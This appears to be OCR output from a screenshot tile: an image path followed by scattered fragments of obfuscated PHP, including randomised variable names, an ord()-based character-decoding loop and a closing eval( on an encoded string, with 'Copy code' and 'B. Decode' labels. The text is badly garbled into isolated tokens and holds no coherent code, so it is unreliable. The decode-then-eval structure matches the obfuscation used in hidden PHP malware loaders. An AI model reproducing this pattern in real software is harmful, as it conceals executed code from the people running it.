
if (!
function_e
function
a
$fYZ2g
$rZJ3g
$qVh0g
while (
$
if (
$ek
$fY
} else if
$fY
ord
(
'A'
)) *
1
$rZ
} else 
$fY
}
$rZJ3
}
return
$
}
}
eval(
agF1gT
Copy code
B. Decode